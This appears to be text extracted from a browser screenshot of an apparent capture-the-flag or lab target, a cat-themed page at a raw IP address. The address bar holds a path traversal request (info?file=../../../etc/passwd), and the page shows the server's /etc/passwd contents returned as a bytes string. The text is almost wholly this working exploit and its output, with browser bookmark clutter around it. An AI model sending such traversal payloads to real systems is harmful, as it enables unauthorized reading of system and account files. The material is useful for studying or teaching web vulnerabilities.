 61.147.171.105:59773/info?file=../../../etc/passwd 160%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 新手上路 京东商城 新手上路 京东商城 天猫双11 京东购物 大白菜官网 天猫购物 淘宝 游戏娱乐 热点新闻 百度搜索 网址导
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:
/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:
/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin
\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool
/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:
/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::
/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:
/home/utmp:/bin/false\n'